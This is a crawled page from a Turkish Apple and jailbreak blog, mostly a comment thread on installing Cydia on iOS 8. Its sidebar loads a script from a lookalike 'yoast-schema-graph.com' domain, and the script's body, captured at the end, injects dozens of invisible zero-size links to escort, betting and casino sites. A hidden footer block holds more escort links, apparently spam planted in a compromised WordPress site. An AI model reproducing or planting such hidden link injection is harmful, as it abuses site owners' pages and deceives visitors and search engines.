<a rel='nofollow' class='comment-reply-link' href='#comment-77872' data-commentid="77872" data-postid="7790" data-belowelement="comment-77872" data-respondelement="respond" data-replyto="Sinan için yanıt" aria-label='Sinan için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77976">
<div id="comment-77976" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">suat bayraklı</span>						<time>30 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>cyberduck ip yi kabul etmiyor ve bağlanmıyor sorun cyberduck uygulamasında olmasın ?</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77976' data-commentid="77976" data-postid="7790" data-belowelement="comment-77976" data-respondelement="respond" data-replyto="suat bayraklı için yanıt" aria-label='suat bayraklı için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-77982">
<div id="comment-77982" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Ercan</span>						<time>30 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Kardeş Ip adresi girdikten sonra kullanıcı adı ve sifresini istiyor kullanıcı adı ve sifresi ne ?</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77982' data-commentid="77982" data-postid="7790" data-belowelement="comment-77982" data-respondelement="respond" data-replyto="Ercan için yanıt" aria-label='Ercan için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-77994">
<div id="comment-77994" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Dartanyan+</span>						<time>30 Ekim 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Bunları tamamladım. Fakat şimdi ne yapmam gerekiyor nasıl program yüklicem yardımcı olursanız sevinirim.</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-77994' data-commentid="77994" data-postid="7790" data-belowelement="comment-77994" data-respondelement="respond" data-replyto="Dartanyan+ için yanıt" aria-label='Dartanyan+ için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-78304">
<div id="comment-78304" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">filiz öz</span>						<time>3 Kasım 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Iphone 5s e jailbreak yapmak istiyorum fakat bu jailbreak işleminin telefonda gozukmesini istemiyorum ne cydia nede pangu gibi simgelerin olmasını istemiyorum bu mümkünmü. Eger mumkunse ona gore yapcam</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-78304' data-commentid="78304" data-postid="7790" data-belowelement="comment-78304" data-respondelement="respond" data-replyto="filiz öz için yanıt" aria-label='filiz öz için yanıt'>Yanıtla</a>					</span>
</div>
</div>
<ul class="children">
<li class="comment byuser comment-author-k3mo bypostauthor even depth-2" id="li-comment-78328">
<div id="comment-78328" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">K_E_M_O</span>						<time>3 Kasım 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>maalesef böyle birşey mümkün değil.</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-78328' data-commentid="78328" data-postid="7790" data-belowelement="comment-78328" data-respondelement="respond" data-replyto="K_E_M_O için yanıt" aria-label='K_E_M_O için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="li-comment-79029">
<div id="comment-79029" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Ada Yirik</span>						<time>10 Kasım 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Ben CyberDuck programını kurdum ve IP&#8217;yi yazdım ama hata çıktı bağlanamadı hatada connection refused: connect yazıyodu ne yapabilirim o kadar panguyu filan kurdum ama böyle bir hata çıktı</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-79029' data-commentid="79029" data-postid="7790" data-belowelement="comment-79029" data-respondelement="respond" data-replyto="Ada Yirik için yanıt" aria-label='Ada Yirik için yanıt'>Yanıtla</a>					</span>
</div>
</div>
<ul class="children">
<li class="comment byuser comment-author-k3mo bypostauthor even depth-2" id="li-comment-79046">
<div id="comment-79046" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">K_E_M_O</span>						<time>10 Kasım 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p><a href="https://www.elmadoktoru.com/pangu-1-2-0-surumu-yayinlandi/" rel="ugc">https://www.elmadoktoru.com/pangu-1-2-0-surumu-yayinlandi/</a> bu konuyu okuyarak yeni sürümü indirin ve jailbreak işlemini bu şekilde yapın.</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-79046' data-commentid="79046" data-postid="7790" data-belowelement="comment-79046" data-respondelement="respond" data-replyto="K_E_M_O için yanıt" aria-label='K_E_M_O için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-79399">
<div id="comment-79399" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Misafir</span>						<time>13 Kasım 2014</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Pangu8_v1.2.1 ile JailBreak yaptığınızda Cydia zaten otomatik olarak yüklü geliyor.</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-79399' data-commentid="79399" data-postid="7790" data-belowelement="comment-79399" data-respondelement="respond" data-replyto="Misafir için yanıt" aria-label='Misafir için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-91872">
<div id="comment-91872" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Misafir</span>						<time>22 Mart 2015</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>İlla 8.1 mi olması gerekiyor? Ben 8.2 kullanıyorum.</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-91872' data-commentid="91872" data-postid="7790" data-belowelement="comment-91872" data-respondelement="respond" data-replyto="Misafir için yanıt" aria-label='Misafir için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<div class="navigation bottomnav">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='7790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5abab671b2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":7790,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"93759ad293","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.65067219734192 seconds, on 18-02-24 19:09:55 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/509.js
body_size: 3745
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Bostancı Escort");
    a.appendChild(linkText);
    a.title = "Bostancı Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/bostanci-escort-1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://90milescubancafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
